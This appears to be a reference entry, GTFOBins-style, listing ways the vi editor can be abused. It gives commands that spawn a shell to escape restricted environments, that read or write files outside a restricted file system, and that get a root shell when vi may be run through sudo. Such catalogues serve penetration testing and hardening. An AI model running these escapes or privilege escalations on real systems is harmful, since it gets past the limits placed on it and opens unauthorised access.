 Shell

It can be used to break out from restricted environments by spawning an interactive system shell.

(a) vi -c ':!/bin/sh' /dev/null

(b) vi
:set shell=/bin/sh
:shell

File write

It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.

vi file_to_write
iDATA
^[
w

File read

It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.

vi file_to_read

Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

sudo vi -c ':!/bin/sh' /dev/null